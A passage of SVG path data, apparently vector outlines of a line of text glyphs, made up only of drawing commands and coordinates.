4.44495989,67.5217111 4.52564677,67.0030097 L5.3598873,67.0030097 Z M10.0497887,66.0909644 L7.32229764,66.0909644 L7.32229764,68.3213691 L10.4906826,68.3213691 L10.4906826,69 L6.49237961,69 L6.49237961,62.7064549 L10.4474577,62.7064549 L10.4474577,63.3894083 L7.32229764,63.3894083 L7.32229764,65.4123335 L10.0497887,65.4123335 L10.0497887,66.0909644 Z M15.8721824,63.3894083 L13.8492572,63.3894083 L13.8492572,69 L13.0236616,69 L13.0236616,63.3894083 L11.0050589,63.3894083 L11.0050589,62.7064549 L15.8721824,62.7064549 L15.8721824,63.3894083 Z M20.3632492,66.0909644 L17.6357582,66.0909644 L17.6357582,68.3213691 L20.8041432,68.3213691 L20.8041432,69 L16.8058402,69 L16.8058402,62.7064549 L20.7609183,62.7064549 L20.7609183,63.3894083 L17.6357582,63.3894083 L17.6357582,65.4123335 L20.3632492,65.4123335 L20.3632492,66.0909644 Z M21.8372182,69 L21.8372182,62.7064549 L23.8947234,62.7064549 C24.5776802,62.7064549 25.0913309,62.8476548 25.435691,63.1300589 C25.780051,63.412463 25.9522285,63.8302995 25.9522285,64.3835809 C25.9522285,64.6775117 25.8686612,64.9375789 25.7015241,65.1637903 C25.534387,65.3900018 25.3067381,65.5650609 25.0185707,65.6889728 C25.3586083,65.7840681 25.6273204,65.9648904 25.824715,66.2314453 C26.0221097,66.4980002 26.1208056,66.8157 26.1208056,67.1845543 C26.1208056,67.7493625 25.937822,68.1931336 25.5718494,68.5158811 C25.2058768,68.8386287 24.688624,69 24.0200756,69 L21.8372182,69 Z M22.6671363,66.0563845 L22.6671363,68.3213691 L24.0373655,68.3213691 C24.4235099,68.3213691 24.7282424,68.2212324 24.9515721,68.0209561 C25.1749019,67.8206797 25.2865651,67.5447635 25.2865651,67.1931993 C25.2865651,66.435319 24.8744918,66.0563845 24.050333,66.0563845 L22.6671363,66.0563845 Z M22.6671363,65.3907211 L23.9206583,65.3907211 C24.2837493,65.3907211 24.5740736,65.2999497 24.79164,65.1184042 C25.0092064,64.9368587 25.117988,64.6904793 25.117988,64.3792585 C25.117988,64.0334575 25.0171309,63.7820352 24.8154137,63.624984 C24.6136965,63.4679327 24.3068028,63.3894083 23.8947234,63.3894083 L22.6671363,63.3894083 L22.6671363,65.3907211 Z M32.1895812,66.0563845 C32.1895812,66.6730628 32.0858425,67.2112074 31.8783619,67.6708344 C31.6708814,68.1304614 31.376955,68.4813 30.996574,68.7233607 C30.616193,68.9654213 30.1724218,69.0864498 29.6652472,69.0864498 C29.1695992,69.0864498 28.7301505,68.9647009 28.3468878,68.7211994 C27.9636251,68.4776979 27.6660967,68.1304614 27.4542937,67.6794794 C27.2424906,67.2284974 27.133709,66.7062017 27.1279457,66.1125768 L27.1279457,65.6587154 C27.1279457,65.0535638 27.2331252,64.5190213 27.4434874,64.0550717 C27.6538497,63.5911222 27.9513781,63.2359611 28.3360816,62.989578 C28.7207851,62.7431948 29.1609542,62.6200051 29.6566022,62.6200051 C30.1608952,62.6200051 30.6053868,62.741754 30.9900903,62.9852555 C31.3747938,63.228757 31.6708814,63.5817568 31.8783619,64.0442655 C32.0858425,64.5067742 32.1895812,65.0449188 32.1895812,65.6587154 L32.1895812,66.0563845 Z M31.3639857,65.6500704 C31.3639857,64.9037168 31.2141408,64.3309926 30.9144467,63.9318808 C30.6147526,63.5327689 30.1954753,63.3332159 29.6566022,63.3332159 C29.1321375,63.3332159 28.7193438,63.5327689 28.4182089,63.9318808 C28.1170739,64.3309926 27.9621863,64.8849862 27.9535412,65.5938781 L27.9535412,66.0563845 C27.9535412,66.7796847 28.1055473,67.3480864 28.4095639,67.7616067 C28.7135805,68.1751269 29.1321374,68.381884 29.6652472,68.381884 C30.2012386,68.381884 30.6161935,68.1866535 30.9101242,67.7961866 C31.204055,67.4057197 31.3553406,66.8459629 31.3639857,66.1168993 L31.3639857,65.6500704 Z M36.9918673,66.0909644 L34.2643763,66.0909644 L34.2643763,68.3213691 L37.4327613,68.3213691 L37.4327613,69 L33.4344582,69 L33.4344582,62.7064549 L37.3895364,62.7064549 L37.3895364,63.3894083 L34.2643763,63.3894083 L34.2643763,65.4123335 L36.9918673,65.4123335 L36.9918673,66.0909644 Z M44.6253842,62.7064549 L45.4553023,62.7064549 L45.4553023,69 L44.6253842,69 L44.6253842,64.1501665 L41.5261591,69 L40.6919185,69 L40.6919185,62.7064549 L41.5261591,62.7064549 L41.5261591,67.5562884 L44.6253842,62.7064549 Z M50.1970735,64.3965484 C50.1970735,64.0622742 50.0753246,63.7964437 49.8318231,63.5990491 C49.5883217,63.4016544 49.246128,63.3029585 48.8052318,63.3029585 C48.4363775,63.3029585 48.1273226,63.404536 47.8780578,63.607694 C47.6287929,63.8108521 47.5041624,64.0622744 47.5041624,64.3619685 L46.6742444,64.3619685 C46.6742444,64.0276943 46.7657361,63.7280047 46.9487225,63.4628906 C47.1317088,63.1977766 47.3874535,62.9910196 47.7159644,62.8426133 C48.0444753,62.6942071 48.4075608,62.6200051 48.8052318,62.6200051 C49.5083603,62.6200051 50.0544294,62.7777744 50.4434554,63.0933178 C50.8324815,63.4088611 51.0269915,63.8475894 51.0269915,64.4095159 C51.0269915,64.700565 50.937661,64.965675 50.7589972,65.204854 C50.5803334,65.444033 50.3310723,65.6327798 50.0112065,65.7711002 C50.7517967,66.0189241 51.1220863,66.5102422 51.1220863,67.2450692 C51.1220863,67.8098773 50.9117273,68.2579709 50.4910028,68.5893635 C50.0702784,68.920756 49.5083603,69.0864498 48.8052318,69.0864498 C48.387389,69.0864498 48.0077342,69.0122478 47.6662558,68.8638416 C47.3247774,68.7154353 47.0589469,68.5043559 46.8687564,68.2305968 C46.6785659,67.9568378 46.5834721,67.6312135 46.5834721,67.2537141 L47.4133901,67.2537141 C47.4133901,67.5851067 47.5445043,67.8610228 47.8067367,68.0814709 C48.068969,68.301919 48.4017974,68.4121414 48.8052318,68.4121414 C49.2576547,68.4121414 49.618579,68.3069619 49.8880155,68.0965996 C50.157452,67.8862374 50.2921683,67.60816 50.2921683,67.2623591 C50.2921683,66.5246505 49.8354298,66.1485977 48.921939,66.1341893 L48.1438909,66.1341893 L48.1438909,65.4512359 L48.9176165,65.4512359 C49.338341,65.4425909 49.6567612,65.3474971 49.8728868,65.1659516 C50.0890124,64.9844061 50.1970735,64.7279409 50.1970735,64.3965484 Z M57.8824603,70.5431288 L57.0568648,70.5431288 L57.0568648,69 L52.539863,69 L52.539863,70.5474513 L51.7099449,70.5474513 L51.7056224,68.3213691 L52.2199987,68.3213691 C52.4908761,68.0159116 52.706278,67.6059996 52.8662109,67.0916208 C53.0261439,66.5772419 53.1262805,66.0131626 53.166624,65.399366 L53.3049436,62.7064549 L57.0698322,62.7064549 L57.0698322,68.3213691 L57.8911053,68.3213691 L57.8824603,70.5431288 Z M53.166624,68.3213691 L56.2355917,68.3213691 L56.2355917,63.3894083 L54.1046043,63.3894083 L54.013832,65.2394339 C53.9763702,65.9627341 53.880556,66.5794032 53.7263864,67.0894595 C53.5722168,67.5995159 53.3856312,68.0101483 53.166624,68.3213691 Z M62.3519147,67.3574539 L59.715196,67.3574539 L59.1230149,69 L58.2671619,69 L60.6704662,62.7064549 L61.3966445,62.7064549 L63.8042713,69 L62.9527408,69 L62.3519147,67.3574539 Z M59.9659004,66.6745005 L62.1055328,66.6745005 L61.0335553,63.730885 L59.9659004,66.6745005 Z M69.4883453,69 L68.6541048,69 L68.6541048,66.0909644 L65.4813973,66.0909644 L65.4813973,69 L64.6514793,69 L64.6514793,62.7064549 L65.4813973,62.7064549 L65.4813973,65.4123335 L68.6541048,65.4123335 L68.6541048,62.7064549 L69.4883453,62.7064549 L69.4883453,69 Z M74.9303599,62.7064549 L75.7602779,62.7064549 L75.7602779,69 L74.9303599,69 L74.9303599,64.1501665 L71.8311347,69 L70.9968942,69 L70.9968942,62.7064549 L71.8311347,62.7064549 L71.8311347,67.5562884 L74.9303599,62.7064549 Z M80.8305584,66.0909644 L78.1030674,66.0909644 L78.1030674,68.3213691 L81.2714524,68.3213691 L81.2714524,69 L77.2731493,69 L77.2731493,62.7064549 L81.2282275,62.7064549 L81.2282275,63.3894083 L78.1030674,63.3894083 L78.1030674,65.4123335 L80.8305584,65.4123335 L80.8305584,66.0909644 Z M89.1254162,67.0030097 C89.047611,67.6686765 88.801952,68.1823272 88.3884317,68.5439773 C87.9749115,68.9056274 87.4252404,69.0864498 86.7394019,69.0864498 C85.9959299,69.0864498 85.4001527,68.8198989 84.9520524,68.2867892 C84.503952,67.7536795 84.2799052,67.0404758 84.2799052,66.1471568 L84.2799052,65.5420082 C84.2799052,64.9570283 84.3843643,64.4426572 84.5932857,63.9988794 C84.8022071,63.5551015 85.0982947,63.2143487 85.4815574,62.9766105 C85.8648201,62.7388724 86.3085912,62.6200051 86.8128842,62.6200051 C87.4814326,62.6200051 88.017416,62.8065907 88.4208504,63.1797675 C88.8242848,63.5529444 89.0591377,64.0694767 89.1254162,64.7293801 L88.2911757,64.7293801 C88.2191339,64.2279688 88.0628054,63.8648833 87.8221856,63.6401127 C87.5815658,63.4153421 87.2451354,63.3029585 86.8128842,63.3029585 C86.2826562,63.3029585 85.8669809,63.4989094 85.5658459,63.8908171 C85.264711,64.2827248 85.1141457,64.8403204 85.1141457,65.5636206 L85.1141457,66.1730917 C85.1141457,66.8560485 85.2567865,67.3992359 85.5420722,67.8026703 C85.827358,68.2061047 86.2264639,68.4078189 86.7394019,68.4078189 C87.2004698,68.4078189 87.55419,68.3033598 87.8005731,68.0944384 C88.0469563,67.885517 88.2104888,67.5217111 88.2911757,67.0030097 L89.1254162,67.0030097 Z M93.7331903,67.3574539 L91.0964716,67.3574539 L90.5042905,69 L89.6484375,69 L92.0517418,62.7064549 L92.7779201,62.7064549 L95.1855469,69 L94.3340164,69 L93.7331903,67.3574539 Z M91.347176,66.6745005 L93.4868084,66.6745005 L92.4148309,63.730885 L91.347176,66.6745005 Z M100.0008,62.7064549 L100.830718,62.7064549 L100.830718,69 L100.0008,69 L100.0008,64.1501665 L96.9015753,69 L96.0673348,69 L96.0673348,62.7064549 L96.9015753,62.7064549 L96.9015753,67.5562884 L100.0008,62.7064549 Z M99.767386,61.1417136 C99.767386,61.4903962 99.6485187,61.7706348 99.4107806,61.9824379 C99.1730425,62.1942409 98.8611059,62.3001409 98.4749616,62.3001409 C98.0888172,62.3001409 97.7761603,62.1935205 97.5369813,61.9802766 C97.2978023,61.7670327 97.1782147,61.4875145 97.1782147,61.1417136 L97.8309106,61.1417136 C97.8309106,61.3434308 97.8856616,61.5012001 97.9951652,61.6150263 C98.1046688,61.7288524 98.2645994,61.7857646 98.4749616,61.7857646 C98.6766788,61.7857646 98.8344481,61.7295728 98.9482742,61.6171875 C99.0621003,61.5048022 99.1190126,61.3463125 99.1190126,61.1417136 L99.767386,61.1417136 Z M106.692015,63.3894083 L104.669089,63.3894083 L104.669089,69 L103.843494,69 L103.843494,63.3894083 L101.824891,63.3894083 L101.824891,62.7064549 L106.692015,62.7064549 L106.692015,63.3894083 Z M114.658363,66.0563845 C114.658363,66.6730628 114.554625,67.2112074 114.347144,67.6708344 C114.139663,68.1304614 113.845737,68.4813 113.465356,68.7233607 C113.084975,68.9654213 112.641204,69.0864498 112.134029,69.0864498 C111.638381,69.0864498 111.198933,68.9647009 110.81567,68.7211994 C110.432407,68.4776979 110.134879,68.1304614 109.923076,67.6794794 C109.711273,67.2284974 109.602491,66.7062017 109.596728,66.1125768 L109.596728,65.6587154 C109.596728,65.0535638 109.701907,64.5190213 109.912269,64.0550717 C110.122632,63.5911222 110.42016,63.2359611 110.804864,62.989578 C111.189567,62.7431948 111.629736,62.6200051 112.125384,62.6200051 C112.629677,62.6200051 113.074169,62.741754 113.458872,62.9852555 C113.843576,63.228757 114.139663,63.5817568 114.347144,64.0442655 C114.554625,64.5067742 114.658363,65.0449188 114.658363,65.6587154 L114.658363,66.0563845 Z M113.832768,65.6500704 C113.832768,64.9037168 113.682923,64.3309926 113.383229,63.9318808 C113.083535,63.5327689 112.664257,63.3332159 112.125384,63.3332159 C111.60092,63.3332159 111.188126,63.5327689 110.886991,63.9318808 C110.585856,64.3309926 110.430968,64.8849862 110.422323,65.5938781 L110.422323,66.0563845 C110.422323,66.7796847 110.574329,67.3480864 110.878346,67.7616067 C111.182363,68.1751269 111.600919,68.381884 112.134029,68.381884 C112.670021,68.381884 113.084975,68.1866535 113.378906,67.7961866 C113.672837,67.4057197 113.824123,66.8459629 113.832768,66.1168993 L113.832768,65.6500704 Z M119.741611,63.3894083 L116.707223,63.3894083 L116.707223,65.2740138 L118.271965,65.2740138 C118.928986,65.2826589 119.441917,65.4512343 119.810771,65.7797451 C120.179625,66.108256 120.36405,66.5549088 120.36405,67.119717 C120.36405,67.6874068 120.178184,68.1398229 119.806449,68.4769787 C119.434713,68.8141346 118.927545,68.9884733 118.284932,69 L115.872983,69 L115.872983,62.7064549 L119.741611,62.7064549 L119.741611,63.3894083 Z M116.707223,65.9569672 L116.707223,68.3213691 L118.224417,68.3213691 C118.636497,68.3213691 118.957078,68.2118671 119.186171,67.9928599 C119.415264,67.7738526 119.529809,67.4799263 119.529809,67.111072 C119.529809,66.756626 119.419587,66.4771078 119.199139,66.272509 C118.978691,66.0679101 118.665313,65.9627306 118.258997,65.9569672 L116.707223,65.9569672 Z M122.348072,62.7064549 L122.348072,68.3213691 L124.51364,68.3213691 L124.51364,62.7064549 L125.339235,62.7064549 L125.339235,68.3213691 L127.491835,68.3213691 L127.491835,62.7064549 L128.321753,62.7064549 L128.321753,68.347304 L128.957159,68.347304 L128.879355,70.5171939 L128.166144,70.5171939 L128.166144,69 L121.513832,69 L121.513832,62.7064549 L122.348072,62.7064549 Z M133.616803,66.0909644 L130.889312,66.0909644 L130.889312,68.3213691 L134.057697,68.3213691 L134.057697,69 L130.059394,69 L130.059394,62.7064549 L134.014472,62.7064549 L134.014472,63.3894083 L130.889312,63.3894083 L130.889312,65.4123335 L133.616803,65.4123335 L133.616803,66.0909644 Z M139.720159,67.0030097 C139.642354,67.6686765 139.396695,68.1823272 138.983174,68.5439773 C138.569654,68.9056274 138.019983,69.0864498 137.334144,69.0864498 C136.590673,69.0864498 135.994895,68.8198989 135.546795,68.2867892 C135.098695,67.7536795 134.874648,67.0404758 134.874648,66.1471568 L134.874648,65.5420082 C134.874648,64.9570283 134.979107,64.4426572 135.188028,63.9988794 C135.39695,63.5551015 135.693037,63.2143487 136.0763,62.9766105 C136.459563,62.7388724 136.903334,62.6200051 137.407627,62.6200051 C138.076175,62.6200051 138.612159,62.8065907 139.015593,63.1797675 C139.419027,63.5529444 139.65388,64.0694767 139.720159,64.7293801 L138.885918,64.7293801 C138.813876,64.2279688 138.657548,63.8648833 138.416928,63.6401127 C138.176308,63.4153421 137.839878,63.3029585 137.407627,63.3029585 C136.877399,63.3029585 136.461723,63.4989094 136.160588,63.8908171 C135.859454,64.2827248 135.708888,64.8403204 135.708888,65.5636206 L135.708888,66.1730917 C135.708888,66.8560485 135.851529,67.3992359 136.136815,67.8026703 C136.422101,68.2061047 136.821206,68.4078189 137.334144,68.4078189 C137.795212,68.4078189 138.148933,68.3033598 138.395316,68.0944384 C138.641699,67.885517 138.805231,67.5217111 138.885918,67.0030097 L139.720159,67.0030097 Z M145.201076,63.3894083 L143.178151,63.3894083 L143.178151,69 L142.352555,69 L142.352555,63.3894083 L140.333952,63.3894083 L140.333952,62.7064549 L145.201076,62.7064549 L145.201076,63.3894083 Z M146.134734,69 L146.134734,62.7064549 L148.192239,62.7064549 C148.875196,62.7064549 149.388846,62.8476548 149.733206,63.1300589 C150.077566,63.412463 150.249744,63.8302995 150.249744,64.3835809 C150.249744,64.6775117 150.166177,64.9375789 149.999039,65.1637903 C149.831902,65.3900018 149.604253,65.5650609 149.316086,65.6889728 C149.656124,65.7840681 149.924836,65.9648904 150.12223,66.2314453 C150.319625,66.4980002 150.418321,66.8157 150.418321,67.1845543 C150.418321,67.7493625 150.235337,68.1931336 149.869365,68.5158811 C149.503392,68.8386287 148.986139,69 148.317591,69 L146.134734,69 Z M146.964652,66.0563845 L146.964652,68.3213691 L148.334881,68.3213691 C148.721025,68.3213691 149.025758,68.2212324 149.249087,68.0209561 C149.472417,67.8206797 149.58408,67.5447635 149.58408,67.1931993 C149.58408,66.435319 149.172007,66.0563845 148.347848,66.0563845 L146.964652,66.0563845 Z M146.964652,65.3907211 L148.218174,65.3907211 C148.581265,65.3907211 148.871589,65.2999497 149.089155,65.1184042 C149.306722,64.9368587 149.415503,64.6904793 149.415503,64.3792585 C149.415503,64.0334575 149.314646,63.7820352 149.112929,63.624984 C148.911212,63.4679327 148.604318,63.3894083 148.192239,63.3894083 L146.964652,63.3894083 L146.964652,65.3907211 Z M155.203317,66.0909644 L152.475826,66.0909644 L152.475826,68.3213691 L155.644211,68.3213691 L155.644211,69 L151.645908,69 L151.645908,62.7064549 L155.600986,62.7064549 L155.600986,63.3894083 L152.475826,63.3894083 L152.475826,65.4123335 L155.203317,65.4123335 L155.203317,66.0909644 Z M161.514152,69 L160.679912,69 L160.679912,66.0909644 L157.507204,66.0909644 L157.507204,69 L156.677286,69 L156.677286,62.7064549 L157.507204,62.7064549 L157.507204,65.4123335 L160.679912,65.4123335 L160.679912,62.7064549 L161.514152,62.7064549 L161.514152,69 Z M167.824987,69 L166.990747,69 L166.990747,66.0909644 L163.818039,66.0909644 L163.818039,69 L162.988121,69 L162.988121,62.7064549 L163.818039,62.7064549 L163.818039,65.4123335 L166.990747,65.4123335 L166.990747,62.7064549 L167.824987,62.7064549 L167.824987,69 Z M174.140145,66.0563845 C174.140145,66.6730628 174.036406,67.2112074 173.828925,67.6708344 C173.621445,68.1304614 173.327519,68.4813 172.947138,68.7233607 C172.566757,68.9654213 172.122985,69.0864498 171.615811,69.0864498 C171.120163,69.0864498 170.680714,68.9647009 170.297451,68.7211994 C169.914189,68.4776979 169.61666,68.1304614 169.404857,67.6794794 C169.193054,67.2284974 169.084273,66.7062017 169.078509,66.1125768 L169.078509,65.6587154 C169.078509,65.0535638 169.183689,64.5190213 169.394051,64.0550717 C169.604413,63.5911222 169.901942,63.2359611 170.286645,62.989578 C170.671349,62.7431948 171.111518,62.6200051 171.607166,62.6200051 C172.111459,62.6200051 172.55595,62.741754 172.940654,62.9852555 C173.325357,63.228757 173.621445,63.5817568 173.828925,64.0442655 C174.036406,64.5067742 174.140145,65.0449188 174.140145,65.6587154 L174.140145,66.0563845 Z M173.314549,65.6500704 C173.314549,64.9037168 173.164704,64.3309926 172.86501,63.9318808 C172.565316,63.5327689 172.146039,63.3332159 171.607166,63.3332159 C171.082701,63.3332159 170.669907,63.5327689 170.368772,63.9318808 C170.067637,64.3309926 169.91275,64.8849862 169.904105,65.5938781 L169.904105,66.0563845 C169.904105,66.7796847 170.056111,67.3480864 170.360127,67.7616067 C170.664144,68.1751269 171.082701,68.381884 171.615811,68.381884 C172.151802,68.381884 172.566757,68.1866535 172.860688,67.7961866 C173.154619,67.4057197 173.305904,66.8459629 173.314549,66.1168993 L173.314549,65.6500704 Z M176.923828,66.6528881 L174.814453,66.6528881 L174.814453,66.0001921 L176.923828,66.0001921 L176.923828,66.6528881 Z M182.633837,69 L181.799597,69 L181.799597,63.3894083 L178.696049,63.3894083 L178.696049,69 L177.866131,69 L177.866131,62.7064549 L182.633837,62.7064549 L182.633837,69 Z M188.983575,66.0563845 C188.983575,66.6730628 188.879836,67.2112074 188.672355,67.6708344 C188.464875,68.1304614 188.170948,68.4813 187.790567,68.7233607 C187.410186,68.9654213 186.966415,69.0864498 186.459241,69.0864498 C185.963593,69.0864498 185.524144,68.9647009 185.140881,68.7211994 C184.757618,68.4776979 184.46009,68.1304614 184.248287,67.6794794 C184.036484,67.2284974 183.927702,66.7062017 183.921939,66.1125768 L183.921939,65.6587154 C183.921939,65.0535638 184.027119,64.5190213 184.237481,64.0550717 C184.447843,63.5911222 184.745371,63.2359611 185.130075,62.989578 C185.514778,62.7431948 185.954948,62.6200051 186.450596,62.6200051 C186.954889,62.6200051 187.39938,62.741754 187.784084,62.9852555 C188.168787,63.228757 188.464875,63.5817568 188.672355,64.0442655 C188.879836,64.5067742 188.983575,65.0449188 188.983575,65.6587154 L188.983575,66.0563845 Z M188.157979,65.6500704 C188.157979,64.9037168 188.008134,64.3309926 187.70844,63.9318808 C187.408746,63.5327689 186.989469,63.3332159 186.450596,63.3332159 C185.926131,63.3332159 185.513337,63.5327689 185.212202,63.9318808 C184.911067,64.3309926 184.75618,64.8849862 184.747535,65.5938781 L184.747535,66.0563845 C184.747535,66.7796847 184.899541,67.3480864 185.203557,67.7616067 C185.507574,68.1751269 185.926131,68.381884 186.459241,68.381884 C186.995232,68.381884 187.410187,68.1866535 187.704118,67.7961866 C187.998048,67.4057197 188.149334,66.8459629 188.157979,66.1168993 L188.157979,65.6500704 Z M194.987513,62.7064549 L194.987513,69 L194.157595,69 L194.157595,63.3894083 L191.901255,63.3894083 L191.78887,65.8834849 C191.745645,66.7191704 191.659917,67.347366 191.531682,67.7680904 C191.403448,68.1888149 191.215421,68.4978698 190.967597,68.6952645 C190.719773,68.8926592 190.388386,68.9942367 189.973425,69 L189.701108,69 L189.701108,68.3213691 L189.874007,68.3127241 C190.142003,68.2925524 190.34804,68.2053831 190.492123,68.0512135 C190.636207,67.8970439 190.745709,67.6513849 190.820633,67.314229 C190.895556,66.9770731 190.948866,66.4583795 190.980565,65.7581327 L191.110239,62.7064549 L194.987513,62.7064549 Z M200.459785,62.7064549 L201.289703,62.7064549 L201.289703,69 L200.459785,69 L200.459785,64.1501665 L197.36056,69 L196.526319,69 L196.526319,62.7064549 L197.36056,62.7064549 L197.36056,67.5562884 L200.459785,62.7064549 Z M207.150999,63.3894083 L205.128074,63.3894083 L205.128074,69 L204.302478,69 L204.302478,63.3894083 L202.283876,63.3894083 L202.283876,62.7064549 L207.150999,62.7064549 L207.150999,63.3894083 Z M212.052702,62.7064549 L212.88262,62.7064549 L212.88262,69 L212.052702,69 L212.052702,64.1501665 L208.953477,69 L208.119237,69 L208.119237,62.7064549 L208.953477,62.7064549 L208.953477,67.5562884 L212.052702,62.7064549 Z M218.955718,62.7064549 L218.955718,69 L218.121478,69 L218.121478,66.3935387 C217.818902,66.4799889 217.543706,66.5397827 217.295882,66.572922 C217.048058,66.6060613 216.765659,66.6226306 216.448674,66.6226306 C215.731138,66.6226306 215.198036,66.4670226 214.849353,66.1558017 C214.500671,65.8445809 214.32201,65.367671 214.313364,64.7250576 L214.313364,62.7064549 L215.147605,62.7064549 L215.147605,64.7034452 C215.150487,65.1414597 215.250623,65.4569983 215.448018,65.6500704 C215.645413,65.8431426 215.978962,65.9396773 216.448674,65.9396773 C216.996193,65.9396773 217.553788,65.8618732 218.121478,65.7062628 L218.121478,62.7064549 L218.955718,62.7064549 Z M224.013032,66.0909644 L221.28554,66.0909644 L221.28554,68.3213691 L224.453925,68.3213691 L224.453925,69 L220.455622,69 L220.455622,62.7064549 L224.410701,62.7064549 L224.410701,63.3894083 L221.28554,63.3894083 L221.28554,65.4123335 L224.013032,65.4123335 L224.013032,66.0909644 Z M230.116387,67.0030097 C230.038582,67.6686765 229.792923,68.1823272 229.379403,68.5439773 C228.965882,68.9056274 228.416211,69.0864498 227.730373,69.0864498 C226.986901,69.0864498 226.391124,68.8198989 225.943023,68.2867892 C225.494923,67.7536795 225.270876,67.0404758 225.270876,66.1471568 L225.270876,65.5420082 C225.270876,64.9570283 225.375335,64.4426572 225.584257,63.9988794 C225.793178,63.5551015 226.089266,63.2143487 226.472528,62.9766105 C226.855791,62.7388724 227.299562,62.6200051 227.803855,62.6200051 C228.472403,62.6200051 229.008387,62.8065907 229.411821,63.1797675 C229.815256,63.5529444 230.050109,64.0694767 230.116387,64.7293801 L229.282147,64.7293801 C229.210105,64.2279688 229.053776,63.8648833 228.813156,63.6401127 C228.572537,63.4153421 228.236106,63.3029585 227.803855,63.3029585 C227.273627,63.3029585 226.857952,63.4989094 226.556817,63.8908171 C226.255682,64.2827248 226.105117,64.8403204 226.105117,65.5636206 L226.105117,66.1730917 C226.105117,66.8560485 226.247757,67.3992359 226.533043,67.8026703 C226.818329,68.2061047 227.217435,68.4078189 227.730373,68.4078189 C228.191441,68.4078189 228.545161,68.3033598 228.791544,68.0944384 C229.037927,67.885517 229.20146,67.5217111 229.282147,67.0030097 L230.116387,67.0030097 Z M232.88278,66.1730917 L232.1177,66.1730917 L232.1177,69 L231.287782,69 L231.287782,62.7064549 L232.1177,62.7064549 L232.1177,65.4814933 L232.766073,65.4814933 L234.966221,62.7064549 L235.999296,62.7064549 L233.595991,65.7581327 L236.176518,69 L235.160733,69 L232.88278,66.1730917 Z M241.778464,66.0563845 C241.778464,66.6730628 241.674726,67.2112074 241.467245,67.6708344 C241.259765,68.1304614 240.965838,68.4813 240.585457,68.7233607 C240.205076,68.9654213 239.761305,69.0864498 239.25413,69.0864498 C238.758482,69.0864498 238.319034,68.9647009 237.935771,68.7211994 C237.552508,68.4776979 237.25498,68.1304614 237.043177,67.6794794 C236.831374,67.2284974 236.722592,66.7062017 236.716829,66.1125768 L236.716829,65.6587154 C236.716829,65.0535638 236.822008,64.5190213 237.032371,64.0550717 C237.242733,63.5911222 237.540261,63.2359611 237.924965,62.989578 C238.309668,62.7431948 238.749837,62.6200051 239.245485,62.6200051 C239.749778,62.6200051 240.19427,62.741754 240.578973,62.9852555 C240.963677,63.228757 241.259765,63.5817568 241.467245,64.0442655 C241.674726,64.5067742 241.778464,65.0449188 241.778464,65.6587154 L241.778464,66.0563845 Z M240.952869,65.6500704 C240.952869,64.9037168 240.803024,64.3309926 240.50333,63.9318808 C240.203636,63.5327689 239.784358,63.3332159 239.245485,63.3332159 C238.721021,63.3332159 238.308227,63.5327689 238.007092,63.9318808 C237.705957,64.3309926 237.551069,64.8849862 237.542424,65.5938781 L237.542424,66.0563845 C237.542424,66.7796847 237.69443,67.3480864 237.998447,67.7616067 C238.302464,68.1751269 238.721021,68.381884 239.25413,68.381884 C239.790122,68.381884 240.205077,68.1866535 240.499007,67.7961866 C240.792938,67.4057197 240.944224,66.8459629 240.952869,66.1168993 L240.952869,65.6500704 Z M246.991387,62.7064549 L247.821305,62.7064549 L247.821305,69 L246.991387,69 L246.991387,64.1501665 L243.892162,69 L243.057921,69 L243.057921,62.7064549 L243.892162,62.7064549 L243.892162,67.5562884 L246.991387,62.7064549 Z M246.757973,61.1417136 C246.757973,61.4903962 246.639105,61.7706348 246.401367,61.9824379 C246.163629,62.1942409 245.851693,62.3001409 245.465548,62.3001409 C245.079404,62.3001409 244.766747,62.1935205 244.527568,61.9802766 C244.288389,61.7670327 244.168801,61.4875145 244.168801,61.1417136 L244.821497,61.1417136 C244.821497,61.3434308 244.876248,61.5012001 244.985752,61.6150263 C245.095255,61.7288524 245.255186,61.7857646 245.465548,61.7857646 C245.667265,61.7857646 245.825035,61.7295728 245.938861,61.6171875 C246.052687,61.5048022 246.109599,61.3463125 246.109599,61.1417136 L246.757973,61.1417136 Z M255.428887,63.3894083 L252.394499,63.3894083 L252.394499,69 L251.560259,69 L251.560259,62.7064549 L255.428887,62.7064549 L255.428887,63.3894083 Z M259.924276,67.3574539 L257.287558,67.3574539 L256.695377,69 L255.839524,69 L258.242828,62.7064549 L258.969006,62.7064549 L261.376633,69 L260.525102,69 L259.924276,67.3574539 Z M257.538262,66.6745005 L259.677894,66.6745005 L258.605917,63.730885 L257.538262,66.6745005 Z M265.452741,64.3965484 C265.452741,64.0622742 265.330992,63.7964437 265.08749,63.5990491 C264.843989,63.4016544 264.501795,63.3029585 264.060899,63.3029585 C263.692045,63.3029585 263.38299,63.404536 263.133725,63.607694 C262.88446,63.8108521 262.75983,64.0622744 262.75983,64.3619685 L261.929912,64.3619685 C261.929912,64.0276943 262.021403,63.7280047 262.20439,63.4628906 C262.387376,63.1977766 262.643121,62.9910196 262.971632,62.8426133 C263.300143,62.6942071 263.663228,62.6200051 264.060899,62.6200051 C264.764028,62.6200051 265.310097,62.7777744 265.699123,63.0933178 C266.088149,63.4088611 266.282659,63.8475894 266.282659,64.4095159 C266.282659,64.700565 266.193328,64.965675 266.014664,65.204854 C265.836001,65.444033 265.58674,65.6327798 265.266874,65.7711002 C266.007464,66.0189241 266.377754,66.5102422 266.377754,67.2450692 C266.377754,67.8098773 266.167395,68.2579709 265.74667,68.5893635 C265.325946,68.920756 264.764028,69.0864498 264.060899,69.0864498 C263.643056,69.0864498 263.263401,69.0122478 262.921923,68.8638416 C262.580445,68.7154353 262.314614,68.5043559 262.124424,68.2305968 C261.934233,67.9568378 261.839139,67.6312135 261.839139,67.2537141 L262.669057,67.2537141 C262.669057,67.5851067 262.800172,67.8610228 263.062404,68.0814709 C263.324636,68.301919 263.657465,68.4121414 264.060899,68.4121414 C264.513322,68.4121414 264.874246,68.3069619 265.143683,68.0965996 C265.413119,67.8862374 265.547836,67.60816 265.547836,67.2623591 C265.547836,66.5246505 265.091097,66.1485977 264.177606,66.1341893 L263.399558,66.1341893 L263.399558,65.4512359 L264.173284,65.4512359 C264.594008,65.4425909 264.912428,65.3474971 265.128554,65.1659516 C265.34468,64.9844061 265.452741,64.7279409 265.452741,64.3965484 Z M271.033075,66.0909644 L268.305584,66.0909644 L268.305584,68.3213691 L271.473969,68.3213691 L271.473969,69 L267.475666,69 L267.475666,62.7064549 L271.430744,62.7064549 L271.430744,63.3894083 L268.305584,63.3894083 L268.305584,65.4123335 L271.033075,65.4123335 L271.033075,66.0909644 Z M276.855469,63.3894083 L274.832544,63.3894083 L274.832544,69 L274.006948,69 L274.006948,63.3894083 L271.988345,63.3894083 L271.988345,62.7064549 L276.855469,62.7064549 